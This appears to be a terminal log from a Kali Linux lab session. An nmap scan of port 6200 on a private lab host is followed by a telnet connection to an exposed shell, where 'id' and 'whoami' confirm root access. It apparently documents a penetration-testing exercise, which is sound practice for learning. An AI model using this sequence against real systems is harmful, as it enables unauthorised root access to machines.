 ┌──(kali㉿kali)-[~]
└─$ sudo nmap -p 6200 172.16.171.5
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-01 16:43 EDT
Nmap scan report for 172.16.171.5
Host is up (0.00053s latency).
PORT     STATE SERVICE
6200/tcp open  lm-x
MAC Address: B6:01:FF:02:09:2D (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 13.18 seconds
┌──(kali㉿kali)-[~]
└─$ telnet 172.16.171.5 6200
Trying 172.16.171.5...
Connected to 172.16.171.5.
Escape character is '^]'.
id;whoami;
uid=0(root) gid=0(root)
root
: command not found
: command not found
id
: command not found
id:
: command not found
id;
uid=0(root) gid=0(root)
: command not found
whoami;
root
: command not found